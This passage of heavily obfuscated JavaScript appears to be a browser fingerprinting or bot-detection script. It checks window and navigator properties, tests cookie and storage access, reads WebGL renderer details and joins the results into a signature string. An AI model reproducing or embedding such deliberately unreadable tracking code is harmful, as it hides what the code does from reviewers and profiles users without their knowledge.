G*Zz*Zz+Zz*Zz*Zz,jF=P1+bA*Zz+xC*Zz*Zz,bN=Md+UH*Zz+s5*Zz*Zz+Zz*Zz*Zz,Pk=rG+xC*Zz+bA*Zz*Zz+Zz*Zz*Zz,lU=rG+Zz+bA*Zz*Zz+Zz*Zz*Zz,O0=xC+xC*Zz+xC*Zz*Zz+Zz*Zz*Zz,YP=Dz+gP*Zz+bA*Zz*Zz,RD=Dz+gP*Zz+xC*Zz*Zz,Qk=rG+rG*Zz+Zz*Zz+Zz*Zz*Zz,Gn=Dz+Md*Zz+Td*Zz*Zz+Zz*Zz*Zz,DN=xC+xC*Zz+gP*Zz*Zz+Zz*Zz*Zz,QR=gP+Md*Zz+xC*Zz*Zz,hU=bA+xC*Zz+UH*Zz*Zz+Zz*Zz*Zz,NN=bA+xC*Zz+gP*Zz*Zz+Zz*Zz*Zz,kL=P1+xC*Zz+s5*Zz*Zz+Zz*Zz*Zz,GJ=s5+gP*Zz+UH*Zz*Zz,EP=rG+s5*Zz+Td*Zz*Zz,rA=bA+bA*Zz,vK=Td+Dz*Zz+s5*Zz*Zz+Zz*Zz*Zz,fN=bA+Dz*Zz+Dz*Zz*Zz+Zz*Zz*Zz,wL=s5+bA*Zz+Td*Zz*Zz+Zz*Zz*Zz,QT=gP+s5*Zz+bA*Zz*Zz+Zz*Zz*Zz,GY=P1+gP*Zz+Zz*Zz+Zz*Zz*Zz,Kn=Dz+rG*Zz+Md*Zz*Zz+Zz*Zz*Zz,AJ=UH+s5*Zz+xC*Zz*Zz+Zz*Zz*Zz,bJ=UH+Zz,OA=UH+Zz+s5*Zz*Zz,qb=UH+UH*Zz,QL=UH+bA*Zz+Dz*Zz*Zz+Zz*Zz*Zz,Js=s5+Td*Zz+Zz*Zz+Zz*Zz*Zz,vL=Md+bA*Zz+UH*Zz*Zz+Zz*Zz*Zz,AH=Md+Zz+UH*Zz*Zz,T0=rG+UH*Zz+rG*Zz*Zz+Zz*Zz*Zz,lg=Md+bA*Zz+Zz*Zz+Zz*Zz*Zz,QC=P1+Td*Zz+Zz*Zz,WQ=P1+rG*Zz+rG*Zz*Zz+Zz*Zz*Zz,WY=bA+Td*Zz+xC*Zz*Zz+Zz*Zz*Zz,wY=rG+Md*Zz+bA*Zz*Zz+Zz*Zz*Zz;}nR5();var rk=function(){return qR.apply(this,[Zz,arguments]);};var FY=function Ht(dK,UN){'use strict';var qQ=Ht;switch(dK){case xC:{hp.push(Qt);throw new (Uj[Ek()[Qv(n0)].call(null,EY,zT,pT)])(qM()[qp(Ut)](M0,WU));}break;case Dz:{var bl=UN[rG];hp.push(NU);var nl;return nl=IY(IY(bl[LM()[Gt(cn)].call(null,d0,JY,Bn,CQ)]))&&IY(IY(bl[rQ(typeof LM()[Gt(IM)],'undefined')?LM()[Gt(cn)](d0,Qn,Bn,Fp):LM()[Gt(In)].apply(null,[Rp,Fp,sT,IY(sp)])][LM()[Gt(Yk)](pU,nk,Vp,fl)]))&&bl[LM()[Gt(cn)].apply(null,[d0,kE,Bn,JK])][LM()[Gt(Yk)].call(null,pU,WU,Vp,IY(IY(sp)))][Ak]&&DM(bl[LM()[Gt(cn)](d0,IY(IY({})),Bn,IY(IY(Ak)))][DM(typeof LM()[Gt(Jn)],'undefined')?LM()[Gt(In)].call(null,dN,SU,rh,Ak):LM()[Gt(Yk)].call(null,pU,n0,Vp,d0)][Ak][YQ()[nM(d0)](IY(IY(sp)),Zv,YM,cl)](),Ek()[Qv(Yg)].call(null,Wk,ZQ,cL))?Ek()[Qv(pY)](nt,Ok,sl):YQ()[nM(sp)].call(null,n0,CY,Nk,SU),hp.pop(),nl;}break;case E5:{var dQ=UN[rG];hp.push(hh);var ck=dQ[rQ(typeof LM()[Gt(Hk)],bL([],[][[]]))?LM()[Gt(cn)](d0,IY(sp),BN,Hp):LM()[Gt(In)].apply(null,[dh,RL,Nn,YK])][rQ(typeof qM()[qp(BY)],bL([],[][[]]))?qM()[qp(Dn)](fY,vh):qM()[qp(jv)].call(null,n0,Lh)];if(ck){var B0=ck[YQ()[nM(d0)](IY(IY({})),CL,cU,cl)]();var Vk;return hp.pop(),Vk=B0,Vk;}else{var Jp;return Jp=Ek()[Qv(RQ)].call(null,sY,MT,IY(sp)),hp.pop(),Jp;}hp.pop();}break;case q5:{var xn=UN[rG];hp.push(zK);var Ul=Ek()[Qv(RQ)].apply(null,[sY,MM,IY(IY({}))]);try{var qn=hp.length;var Mp=IY(IY(rG));if(xn[LM()[Gt(cn)].apply(null,[d0,nK,FE,RQ])][xN()[LY(Dt)].call(null,j0,[qL,In],Kp,JK)]){var gT=xn[LM()[Gt(cn)].apply(null,[d0,hQ,FE,IY(Ak)])][xN()[LY(Dt)](j0,[qL,In],Kp,nn)][YQ()[nM(d0)](fl,hQ,xE,cl)]();var SR;return hp.pop(),SR=gT,SR;}else{var vM;return hp.pop(),vM=Ul,vM;}}catch(Mg){hp.splice(pQ(qn,sp),Infinity,zK);var hv;return hp.pop(),hv=Ul,hv;}hp.pop();}break;case Dj:{var BE=UN[rG];hp.push(m0);var ZM=DM(typeof YQ()[nM(Zg)],'undefined')?YQ()[nM(fM)](IY(IY(sp)),GM,XU,Av):YQ()[nM(rt)](CY,In,Dh,Zt);var VK=YQ()[nM(rt)](VU,ft,Dh,Zt);var Nh=YQ()[nM(Jn)].apply(null,[rt,sp,kU,fK]);var Tp=[];try{var Rv=hp.length;var wN=IY({});try{ZM=BE[Ek()[Qv(fY)](RY,EE,JK)];}catch(RT){hp.splice(pQ(Rv,sp),Infinity,m0);if(RT[xN()[LY(JK)].apply(null,[zK,En,Lg,Hp])][Ph()[SY(BY)](VN,Eh,nk,mE,D8)](Nh)){ZM=rQ(typeof Ek()[Qv(cn)],'undefined')?Ek()[Qv(QZ)](ZI,r0,IY({})):Ek()[Qv(D8)](C4,HZ,V8);}}var bB=Uj[qM()[qp(JK)](D7,bv)][Ek()[Qv(cl)](Lq,tO,sp)](S2(Uj[qM()[qp(JK)](D7,bv)][LM()[Gt(h9)](kI,IY(sp),Nt,cZ)](),lw))[YQ()[nM(d0)](IY(IY({})),GM,Rw,cl)]();BE[Ek()[Qv(fY)].apply(null,[RY,EE,IY({})])]=bB;VK=rQ(BE[Ek()[Qv(fY)](RY,EE,nk)],bB);Tp=[RX(JA,[YQ()[nM(Kp)](ft,Dq,gM,Kq),ZM]),RX(JA,[Ek()[Qv(JK)].call(null,Z2,vt,Cr),XT(VK,sp)[YQ()[nM(d0)](D7,IY(IY([])),Rw,cl)]()])];var Zq;return hp.pop(),Zq=Tp,Zq;}catch(tm){hp.splice(pQ(Rv,sp),Infinity,m0);Tp=[RX(JA,[DM(typeof YQ()[nM(fr)],bL([],[][[]]))?YQ()[nM(fM)](IY(IY(Ak)),Zv,c7,rV):YQ()[nM(Kp)](IY(IY({})),F7,gM,Kq),ZM]),RX(JA,[Ek()[Qv(JK)].call(null,Z2,vt,pY),VK])];}var II;return hp.pop(),II=Tp,II;}break;case dR:{var V9=UN[rG];hp.push(xE);var sw=DM(typeof Ph()[SY(SU)],bL([],[][[]]))?Ph()[SY(Lg)](Z4,K8,FO,Sm,tB):Ph()[SY(pT)](Fw,kB,Eh,Uq,pY);var r8=Ph()[SY(pT)](Fw,EI,C7,Uq,pY);if(V9[Ek()[Qv(rt)].call(null,M4,ph,Dq)]){var wV=V9[Ek()[Qv(rt)](M4,ph,Fp)][qM()[qp(Yg)](Q2,UT)](Ph()[SY(Gq)](Dt,BY,YK,z2,rt));var OT=wV[LM()[Gt(jV)](BY,Nq,j8,cL)](YQ()[nM(s3)].apply(null,[IY(Ak),BY,BK,kZ]));if(OT){var hf=OT[Ek()[Qv(YK)].apply(null,[HX,Km,G2])](Ek()[Qv(Nq)].call(null,RI,mv,Qt));if(hf){sw=OT[LM()[Gt(J4)](UW,Ak,nT,d0)](hf[YQ()[nM(L3)].apply(null,[Jn,nZ,Kn,F7])]);r8=OT[DM(typeof LM()[Gt(D7)],bL('',[][[]]))?LM()[Gt(In)](Bw,km,zO,Jf):LM()[Gt(J4)](UW,IY({}),nT,tW)](hf[rQ(typeof gI()[TZ(jv)],bL(YQ()[nM(rt)].apply(null,[C8,IY(IY([])),Pz,Zt]),[][[]]))?gI()[TZ(fl)](Fr,Qn,IY(IY(Ak)),P4,kE):gI()[TZ(In)](U9,D8,BY,mV,nI)]);}}}var Qm;return Qm=RX(JA,[Ph()[SY(V8)](NU,Gr,IY([]),X8,l8),sw,YQ()[nM(Br)].apply(null,[IY(IY(sp)),IY([]),N0,Jf]),r8]),hp.pop(),Qm;}break;case sb:{var n2=UN[rG];var Wf=UN[P1];hp.push(bm);if(IY(lO(n2,Wf))){throw new (Uj[rQ(typeof Ek()[Qv(SW)],'undefined')?Ek()[Qv(n0)].apply(null,[EY,cU,BY]):Ek()[Qv(D8)](C9,tr,SU)])(qM()[qp(K8)](Uf,Pq));}hp.pop();}break;case lC:{var Ur=UN[rG];hp.push(m0);try{var VW=hp.length;var BW=IY(IY(rG));if(DM(Ur[LM()[Gt(cn)](d0,cL,UI,CL)][qM()[qp(Gr)](s3,m7)],undefined)){var JX;return JX=Ek()[Qv(RQ)].apply(null,[sY,JW,Qf]),hp.pop(),JX;}if(DM(Ur[LM()[Gt(cn)].call(null,d0,TI,UI,D7)][DM(typeof qM()[qp(O2)],bL('',[][[]]))?qM()[qp(jv)](EY,b8):qM()[qp(Gr)](s3,m7)],IY([]))){var YX;return YX=YQ()[nM(sp)](V8,G2,DX,SU),hp.pop(),YX;}var qW;return qW=Ek()[Qv(pY)].call(null,nt,tU,Fp),hp.pop(),qW;}catch(Pr){hp.splice(pQ(VW,sp),Infinity,m0);var zI;return zI=gI()[TZ(kE)](XV,nK,IY(IY(Ak)),Dw,pY),hp.pop(),zI;}hp.pop();}break;case Zs:{hp.push(I7);try{var I8=hp.length;var Qw=IY({});var zB=bL(Uj[YQ()[nM(F7)].call(null,nK,IY({}),Qh,V8)](Uj[LM()[Gt(Kp)](cW,Ak,xY,CY)][LM()[Gt(MV)](pY,bW,HN,IY(sp))]),PX(Uj[YQ()[nM(F7)].call(null,fr,s3,Qh,V8)](Uj[LM()[Gt(Kp)](cW,RY,xY,kZ)][qM()[qp(RY)].apply(null,[SW,rg])]),sp));zB+=bL(PX(Uj[YQ()[nM(F7)].apply(null,[JY,RQ,Qh,V8])](Uj[rQ(typeof LM()[Gt(Zt)],bL([],[][[]]))?LM()[Gt(Kp)](cW,nn,xY,mZ):LM()[Gt(In)](tZ,In,k9,IY(IY([])))][qM()[qp(Fp)](JK,hK)]),pY),PX(Uj[YQ()[nM(F7)](zT,kZ,Qh,V8)](Uj[LM()[Gt(Kp)].call(null,cW,cw,xY,Af)][LM()[Gt(CY)](Qn,IY(IY({})),MJ,MV)]),Qn));zB+=bL(PX(Uj[YQ()[nM(F7)].apply(null,[Jf,JY,Qh,V8])](Uj[LM()[Gt(Kp)](cW,kZ,xY,SW)][YQ()[nM(x2)](nk,K8,gQ,QX)]),rW[Zt]),PX(Uj[YQ()[nM(F7)](IY(IY({})),tW,Qh,V8)](Uj[LM()[Gt(Kp)](cW,rw,xY,IY([]))][rQ(typeof Ek()[Qv(kB)],bL('',[][[]]))?Ek()[Qv(RL)].call(null,QZ,ML,IY(IY({}))):Ek()[Qv(D8)](jq,Vf,Dt)]),JK));zB+=bL(PX(Uj[YQ()[nM(F7)](cL,vw,Qh,V8)](Uj[LM()[Gt(Kp)].apply(null,[cW,IY(sp),xY,F7])][YQ()[nM(bW)](rw,Jn,lg,rq)]),rt),PX(Uj[YQ()[nM(F7)](Kp,cl,Qh,V8)](Uj[LM()[Gt(Kp)].apply(null,[cW,IY({}),xY,IY(IY({}))])][qM()[qp(cn)].call(null,d0,tQ)]),Lg));zB+=bL(PX(Uj[YQ()[nM(F7)].call(null,RY,IY({}),Qh,V8)](Uj[LM()[Gt(Kp)](cW,CQ,xY,l8)][LM()[Gt(Af)].call(null,fY,FO,zY,tW)]),D8),PX(Uj[YQ()[nM(F7)](n0,IY(IY([])),Qh,V8)](Uj[rQ(typeof LM()[Gt(VU)],'undefined')?LM()[Gt(Kp)].apply(null,[cW,kZ,xY,tW]):LM()[Gt(In)](B7,IY({}),l9,kE)][LM()[Gt(Cr)](Ak,vw,Rl,IY(IY(sp)))]),f3));zB+=bL(PX(Uj[YQ()[nM(F7)].call(null,YK,C7,Qh,V8)](Uj[LM()[Gt(Kp)](cW,Jf,xY,IY(IY(Ak)))][LM()[Gt(M4)](tZ,MV,Pp,Lg)]),fM),PX(Uj[YQ()[nM(F7)].call(null,IY(IY([])),fl,Qh,V8)](Uj[LM()[Gt(Kp)].call(null,cW,IY(Ak),xY,d0)][Ek()[Qv(RY)](jW,EE,EI)]),l8));zB+=bL(PX(Uj[YQ()[nM(F7)].call(null,sl,IY(IY(sp)),Qh,V8)](Uj[LM()[Gt(Kp)].apply(null,[cW,Jn,xY,YK])][Ek()[Qv(Fp)].call(null,Q2,ET,G2)]),Kp),PX(Uj[YQ()[nM(F7)](IY(Ak),pT,Qh,V8)](Uj[LM()[Gt(Kp)].call(null,cW,rt,xY,SU)][DM(typeof YQ()[nM(cL)],'undefined')?YQ()[nM(fM)](IY({}),d0,q9,r3):YQ()[nM(EV)](SU,nk,nQ,Cr)]),Zt));zB+=bL(PX(Uj[rQ(typeof YQ()[nM(D7)],'undefined')?YQ()[nM(F7)](JK,nk,Qh,V8):YQ()[nM(fM)](EI,MV,XZ,wZ)](Uj[LM()[Gt(Kp)](cW,IY(sp),xY,fl)][Ek()[Qv(cn)].apply(null,[B9,fg,pY])]),n0),PX(Uj[YQ()[nM(F7)].call(null,K8,n0,Qh,V8)](Uj[DM(typeof LM()[Gt(WU)],bL([],[][[]]))?LM()[Gt(In)](Fr,K8,fO,cw):LM()[Gt(Kp)](cW,IY(IY(sp)),xY,sp)][Ek()[Qv(WU)](PB,IE,Zv)]),SU));zB+=bL(PX(Uj[YQ()[nM(F7)](P9,d0,Qh,V8)](Uj[LM()[Gt(Kp)].call(null,cW,Hp,xY,Nq)][Ph()[SY(vw)](Jm,EI,cn,AQ,Dq)]),Qt),PX(Uj[YQ()[nM(F7)](IY(IY(Ak)),bW,Qh,V8)](Uj[LM()[Gt(Kp)](cW,FO,xY,Kp)][Ph()[SY(kE)](B8,fr,IY(IY([])),AQ,jv)]),Mf));zB+=bL(PX(Uj[YQ()[nM(F7)].apply(null,[hQ,MV,Qh,V8])](Uj[LM()[Gt(Kp)].call(null,cW,sl,xY,x2)][qM()[qp(WU)].call(null,C7,TN)]),jv),PX(Uj[YQ()[nM(F7)](Kp,CL,Qh,V8)](Uj[DM(typeof LM()[Gt(nK)],bL('',[][[]]))?LM()[Gt(In)].call(null,mO,fr,mX,h9):LM()[Gt(Kp)](cW,IY(IY(Ak)),xY,Zv)][YQ()[nM(h9)].apply(null,[fl,Hp,sg,Ff])]),D7));zB+=bL(PX(Uj[YQ()[nM(F7)].call(null,Mf,IY([]),Qh,V8)](Uj[LM()[Gt(Kp)].apply(null,[cW,SW,xY,RY])][YQ()[nM(G2)](FO,km,rY,YK)]),Bd[LM()[Gt(nk)].call(null,EV,IY(IY({})),Dp,pT)]()),PX(Uj[YQ()[nM(F7)].call(null,Zv,IY([]),Qh,V8)](Uj[LM()[Gt(Kp)](cW,Lg,xY,B9)][rQ(typeof gI()[TZ(pY)],bL(YQ()[nM(rt)](f3,pT,kd,Zt),[][[]]))?gI()[TZ(D7)].call(null,AQ,L3,EI,q2,kE):gI()[TZ(In)].apply(null,[AV,CQ,vw,br,l7])]),hQ));zB+=bL(PX(Uj[YQ()[nM(F7)].apply(null,[kE,C8,Qh,V8])](Uj[DM(typeof LM()[Gt(rt)],'undefined')?LM()[Gt(In)](S3,Br,f3,f3):LM()[Gt(Kp)](cW,BY,xY,cw)][LM()[Gt(Zg)](jw,JK,Nl,EI)]),vw),PX(Uj[YQ()[nM(F7)](In,EI,Qh,V8)](Uj[LM()[Gt(Kp)].apply(null,[cW,TI,xY,fl])][gI()[TZ(Dq)](AQ,pY,JY,tV,hQ)]),kE));zB+=bL(PX(Uj[YQ()[nM(F7)].call(null,VU,hQ,Qh,V8)](Uj[LM()[Gt(Kp)](cW,L3,xY,tW)][LM()[Gt(s3)](CO,IY(sp),zU,IY(IY(Ak)))]),O2),PX(Uj[YQ()[nM(F7)].call(null,CL,SU,Qh,V8)](Uj[LM()[Gt(Kp)](cW,fl,xY,fM)][Ph()[SY(O2)](JK,nk,IY(IY(Ak)),Il,Kp)]),rW[hQ]));zB+=bL(PX(Uj[YQ()[nM(F7)](rw,G2,Qh,V8)](Uj[LM()[Gt(Kp)](cW,IY(IY({})),xY,Yk)][qM()[qp(GV)](pB,FN)]),cw),PX(Uj[rQ(typeof YQ()[nM(CL)],'undefined')?YQ()[nM(F7)](C8,L3,Qh,V8):YQ()[nM(fM)](cL,C8,qO,FB)](Uj[LM()[Gt(Kp)].call(null,cW,pY,xY,EV)][DM(typeof Ek()[Qv(kE)],'undefined')?Ek()[Qv(D8)].apply(null,[I7,cX,C7]):Ek()[Qv(GV)](UV,bt,B9)]),cZ));zB+=bL(PX(Uj[YQ()[nM(F7)].call(null,Kp,C8,Qh,V8)](Uj[LM()[Gt(Kp)].apply(null,[cW,M4,xY,Hp])][rQ(typeof qM()[qp(Cr)],bL('',[][[]]))?qM()[qp(RQ)](ft,mp):qM()[qp(jv)](TX,Zv)]),fl),PX(Uj[YQ()[nM(F7)].call(null,bW,n0,Qh,V8)](Uj[DM(typeof LM()[Gt(O2)],bL([],[][[]]))?LM()[Gt(In)].apply(null,[G3,IY({}),k3,IM]):LM()[Gt(Kp)].call(null,cW,JY,xY,IY(Ak))][gI()[TZ(hQ)](dk,L3,V8,Tm,Dq)]),nK));zB+=bL(PX(Uj[YQ()[nM(F7)](YK,IY(IY({})),Qh,V8)](Uj[LM()[Gt(Kp)](cW,V8,xY,EV)][xN()[LY(cZ)].apply(null,[dk,Q4,hQ,cn])]),EI),PX(Uj[DM(typeof YQ()[nM(V8)],bL([],[][[]]))?YQ()[nM(fM)].call(null,C8,kE,N9,j4):YQ()[nM(F7)](Yk,BY,Qh,V8)](Uj[DM(typeof LM()[Gt(fr)],bL([],[][[]]))?LM()[Gt(In)](zr,P9,x3,nK):LM()[Gt(Kp)](cW,BY,xY,IY(Ak))][qM()[qp(IM)].call(null,EX,Pn)]),kZ));zB+=bL(bL(PX(Uj[YQ()[nM(F7)].call(null,B9,C7,Qh,V8)](Uj[Ek()[Qv(rt)](M4,XM,RQ)][rQ(typeof gI()[TZ(kE)],bL([],[][[]]))?gI()[TZ(vw)](x7,bW,nK,EY,kE):gI()[TZ(In)](QI,ft,Qn,pU,MB)]),FO),PX(Uj[YQ()[nM(F7)](In,fr,Qh,V8)](Uj[LM()[Gt(Kp)](cW,IY(IY([])),xY,Zg)][LM()[Gt(L3)](sY,O2,Ql,IY(IY(sp)))]),jw)),PX(Uj[YQ()[nM(F7)](IY(sp),Mf,Qh,V8)](Uj[LM()[Gt(Kp)].call(null,cW,IY(IY([])),xY,Jn)][YQ()[nM(RL)](cw,Qn,sn,Gr)]),pT));var rZ;return rZ=zB[YQ()[nM(d0)].apply(null,[rt,sp,QM,cl])](),hp.pop(),rZ;}catch(P7){hp.splice(pQ(I8,sp),Infinity,I7);var bX;return bX=YQ()[nM(sp)].apply(null,[IY(IY([])),IY(IY({})),gk,SU]),hp.pop(),bX;}hp.pop();}break;case X1:{var g2=UN[rG];var wX=UN[P1];hp.push(M8);if(Xm(wX,null)||nw(wX,g2[LM()[Gt(Ak)].call(null,JK,SW,Ql,Eh)]))wX=g2[LM()[Gt(Ak)].call(null,JK,IY({}),Ql,MV)];for(var t4=rW[In],JZ=new (Uj[LM()[Gt(n0)].apply(null,[O2,jw,Gv,Yk])])(wX);BO(t4,wX);t4++)JZ[t4]=g2[t4];var LZ;return hp.pop(),LZ=JZ,LZ;}break;case Md:{var HV=UN[rG];hp.push(b3);if(rQ(typeof Uj[qM()[qp(f3)].call(null,cw,DY)],LM()[Gt(D7)].apply(null,[kE,IY(IY([])),X2,EV]))&&wT(HV[Uj[qM()[qp(f3)](cw,DY)][qM()[qp(V8)](U7,gL)]],null)||wT(HV[YQ()[nM(kZ)].call(null,IY(IY(sp)),IY(IY(Ak)),zn,DV)],null)){var KV;return KV=Uj[LM()[Gt(n0)](O2,D8,OQ,Dt)][DM(typeof gI()[TZ(vw)],'undefined')?gI()[TZ(In)].call(null,SX,cn,EV,PB,UB):gI()[TZ(cZ)](b4,bW,Fp,qq,In)](HV),hp.pop(),KV;}hp.pop();}break;case tA:{var I3=UN[rG];var N4=UN[P1];hp.push(q9);if(wT(typeof Uj[DM(typeof Ek()[Qv(SW)],bL('',[][[]]))?Ek()[Qv(D8)].call(null,fV,ww,vw):Ek()[Qv(rt)](M4,WY,M4)][xN()[LY(fl)](A4,bI,rt,RQ)],LM()[Gt(D7)](kE,D7,bO,Eh))){Uj[rQ(typeof Ek()[Qv(MV)],'undefined')?Ek()[Qv(rt)].apply(null,[M4,WY,K8]):Ek()[Qv(D8)](rf,xE,JK)][xN()[LY(fl)](A4,bI,rt,RL)]=(DM(typeof YQ()[nM(sl)],bL([],[][[]]))?YQ()[nM(fM)].call(null,Qf,km,z8,s8):YQ()[nM(rt)](jv,JY,V2,Zt))[Ek()[Qv(kE)].apply(null,[WU,Pw,kr])](I3,LM()[Gt(cw)].call(null,nk,fl,jf,f3))[DM(typeof Ek()[Qv(kr)],'undefined')?Ek()[Qv(D8)](pr,Oq,rw):Ek()[Qv(kE)](WU,Pw,Yk)](N4,Ek()[Qv(IM)](I9,Sr,IY(Ak)));}hp.pop();}break;case qG:{hp.push(Cq);var Hf;return Hf=IY(IY(Uj[rQ(typeof LM()[Gt(fM)],bL([],[][[]]))?LM()[Gt(Kp)].apply(null,[cW,kZ,RU,IY(IY(Ak))]):LM()[Gt(In)].apply(null,[K4,CQ,Yq,IY(IY(sp))])][Ph()[SY(hQ)].call(null,jf,rt,Gr,kw,f3)])),hp.pop(),Hf;}break;case sd:{hp.push(f4);var fW=LM()[Gt(SV)](jB,IY(IY(Ak)),p3,FO);var MO=Ph()[SY(jw)].call(null,Wk,Fp,hQ,fO,Eh);for(var W7=rW[In];BO(W7,P4);W7++)fW+=MO[YQ()[nM(Lg)].call(null,nZ,IY(IY(sp)),VX,JK)](Uj[qM()[qp(JK)].call(null,D7,hN)][Ek()[Qv(cl)](Lq,pr,GV)](S2(Uj[qM()[qp(JK)](D7,hN)][LM()[Gt(h9)](kI,IY(IY([])),f2,Qn)](),MO[LM()[Gt(Ak)].call(null,JK,f3,Ip,YK)])));var wq;return hp.pop(),wq=fW,wq;}break;case SA:{hp.push(Qf);var sX=IY(IY(rG));try{var YV=hp.length;var Lm=IY(P1);if(Uj[rQ(typeof LM()[Gt(F7)],bL([],[][[]]))?LM()[Gt(Kp)].apply(null,[cW,MV,q9,Gr]):LM()[Gt(In)](KX,Mf,f3,cw)][YQ()[nM(Eh)](RY,hQ,PB,Hk)]){Uj[LM()[Gt(Kp)].apply(null,[cW,nn,q9,Mf])][YQ()[nM(Eh)](cw,IY(IY({})),PB,Hk)][qM()[qp(Qf)].apply(null,[x2,sZ])](xN()[LY(V8)](P4,PW,JK,WU),Ph()[SY(FO)].apply(null,[NO,nK,M4,Sq,In]));Uj[LM()[Gt(Kp)](cW,EV,q9,IY(IY(sp)))][YQ()[nM(Eh)](L3,JK,PB,Hk)][DM(typeof LM()[Gt(km)],bL('',[][[]]))?LM()[Gt(In)].call(null,WX,CY,H4,pT):LM()[Gt(fY)].apply(null,[Zv,IY(Ak),J7,kE])](xN()[LY(V8)](P4,PW,JK,F7));sX=IY(IY({}));}}catch(F2){hp.splice(pQ(YV,sp),Infinity,Qf);}var vB;return hp.pop(),vB=sX,vB;}break;case ZD:{var j7=UN[rG];var cV=UN[P1];hp.push(kV);var ZW=cV[rQ(typeof LM()[Gt(Cr)],bL([],[][[]]))?LM()[Gt(jB)].apply(null,[QZ,f3,X9,hQ]):LM()[Gt(In)].apply(null,[Rq,CL,vI,IY(IY(sp))])];var Y2=cV[LM()[Gt(Lq)](nr,O2,NB,Fp)];var d8=cV[YQ()[nM(Cr)].apply(null,[Dq,nk,pL,Jn])];var x4=cV[rQ(typeof Ek()[Qv(d0)],bL('',[][[]]))?Ek()[Qv(L3)](Of,kN,IY([])):Ek()[Qv(D8)](Dq,dO,IY(IY(sp)))];var lI=cV[gI()[TZ(O2)](WT,nZ,cL,mq,l8)];var Tw=cV[rQ(typeof LM()[Gt(zT)],'undefined')?LM()[Gt(Ut)](D7,IY(Ak),lt,K8):LM()[Gt(In)](qO,EI,Sr,fM)];var tX=cV[xN()[LY(nK)].apply(null,[nV,[CX,pY],pY,O2])];var cq=cV[DM(typeof xN()[LY(FO)],bL(YQ()[nM(rt)].apply(null,[IY(IY([])),fr,zF,Zt]),[][[]]))?xN()[LY(pY)](T4,Wk,H7,cn):xN()[LY(FO)].call(null,k2,AI,SU,Gq)];var P2;return P2=YQ()[nM(rt)].call(null,Qt,MV,zF,Zt)[rQ(typeof Ek()[Qv(l8)],bL('',[][[]]))?Ek()[Qv(kE)].call(null,WU,Bv,EI):Ek()[Qv(D8)].apply(null,[Gf,DI,IY(Ak)])](j7)[Ek()[Qv(kE)](WU,Bv,IY(IY({})))](ZW,Ek()[Qv(h9)](pB,Dp,Zv))[Ek()[Qv(kE)](WU,Bv,Qn)](Y2,Ek()[Qv(h9)].call(null,pB,Dp,RL))[Ek()[Qv(kE)](WU,Bv,IY([]))](d8,Ek()[Qv(h9)].call(null,pB,Dp,Dt))[Ek()[Qv(kE)](WU,Bv,Dt)](x4,Ek()[Qv(h9)](pB,Dp,IY(IY(Ak))))[Ek()[Qv(kE)](WU,Bv,l8)](lI,rQ(typeof Ek()[Qv(M4)],bL('',[][[]]))?Ek()[Qv(h9)](pB,Dp,O2):Ek()[Qv(D8)](Mw,g3,Eh))[Ek()[Qv(kE)].apply(null,[WU,Bv,GM])](Tw,DM(typeof Ek()[Qv(fl)],'undefined')?Ek()[Qv(D8)](Hr,X8,Eh):Ek()[Qv(h9)].apply(null,[pB,Dp,Hp]))[Ek()[Qv(kE)](WU,Bv,Jn)](tX,Ek()[Qv(h9)].apply(null,[pB,Dp,IY(IY(Ak))]))[Ek()[Qv(kE)](WU,Bv,kr)](cq,DM(typeof LM()[Gt(IM)],'undefined')?LM()[Gt(In)](AB,IY({}),Br,s3):LM()[Gt(FO)](OX,Qf,S8,SU)),hp.pop(),P2;}break;}};var P3=function(){hp=(Bd.sjs_se_global_subkey?Bd.sjs_se_global_subkey.push(zm):Bd.sjs_se_global_subkey=[zm])&&Bd.sjs_se_global_subkey;};var zf=function xB(GW,VZ){var PO=xB;while(GW!=qJ){switch(GW){case fR:{return dI;}break;case JA:{GW+=B1;var Mm=VZ[rG];if(lr(Mm,JJ)){return Uj[n3[pY]][n3[sp]](Mm);}else{Mm-=bb;return Uj[n3[pY]][n3[sp]][n3[Ak]](null,[bL(W4(Mm,fM),cj),bL(ZV(Mm,MJ),qC)]);}}break;case W6:{GW+=s5;for(var H9=Ak;BO(H9,l3[dq[Ak]]);++H9){Ph()[l3[H9]]=IY(pQ(H9,Lg))?function(){v3=[];xB.call(this,rA,[l3]);return '';}:function(){var tw=l3[H9];var F3=Ph()[tw];return function(gB,W3,l4,Wr,sI){if(DM(arguments.length,Ak)){return F3;}var PV=qR(IP,[gB,RQ,kZ,Wr,sI]);Ph()[tw]=function(){return PV;};return PV;};}();}}break;case WG:{GW=qJ;return [f3,Cm(n0),JK,JK,fM,Cm(pY),l8,Ak,Cm(SW),jv,[pY],sp,Cm(JK),Qn,Cm(Zt),Cm(n0),n0,Cm(Qn),Cm(l8),jv,Cm(JK),sp,Cm(Mf),EI,Cm(Mf),pY,D8,Cm(pY),JK,Cm(Lg),Cm(pT),P9,Cm(hQ),pY,l8,In,[sp],Cm(pY),Zt,D8,Cm(hQ),jv,Cm(sp),SU,Cm(Mf),JK,Cm(mZ),nZ,Cm(CL),EI,SU,Cm(V8),[JK],rt,Cm(CL),fr,Cm(Lg),fl,Cm(rt),SU,Cm(Qn),In,Cm(In),Cm(f3),n0,Cm(Af),fr,kE,Ak,Qn,Cm(rt),pY,Cm(h9),cL,nK,Zt,Cm(Mf),Cm(h9),Zv,fl,f3,Cm(n0),Cm(km),CQ,JK,l8,Cm(pY),Cm(cL),[D8],Cm(pY),Cm(Kp),D7,[sp],Cm(sp),Cm(Qn),Cm(rt),Dq,Cm(In),Cm(JK),Cm(Mf),Zt,x2,sp,Cm(sp),Cm(TI),Cm(Dq),Cm(cZ),fr,Cm(f3),Ak,Cm(vw),SU,Zt,sp,Cm(fM),rt,Cm(sp),Cm(rt),Kp,sp,cw,Cm(SW),Cm(SU),Qn,fM,Dt,Cm(pY),Cm(l8),Cm(cZ),Dq,Zt,Cm(Zt),rt,Cm(pY),Zt,Cm(JK),Cm(kZ),pT,Cm(f3),In,Cm(In),l8,Cm(l8),Zt,Cm(Mf),h9,Cm(Kp),kE,Cm(WU),cn,Cm(n0),Cm(JK),Qt,Cm(Kp),Cm(C7),Cm(cw),kE,Cm(sp),sp,cl,D8,Cm(Gr),Cm(GM),kE,Cm(JK),cZ,Dq,D7,Cm(P9),Cm(FO),h9,rt,Cm(GV),kE,Cm(JK),Cm(pY),EV,Cm(WU),JK,G2,Cm(Fp),Cm(sp),Cm(f3),Cm(sp),kE,Cm(JK),f3,zT,Cm(l8),Kp,Qn,Cm(l8),Cm(sp),Cm(C8),vw,pY,kB,Ak,Cm(Mf),O2,Cm(Cr),Lg,[In],Cm(hQ),l8,f3,Cm(Qt),n0,sp,Mf,[L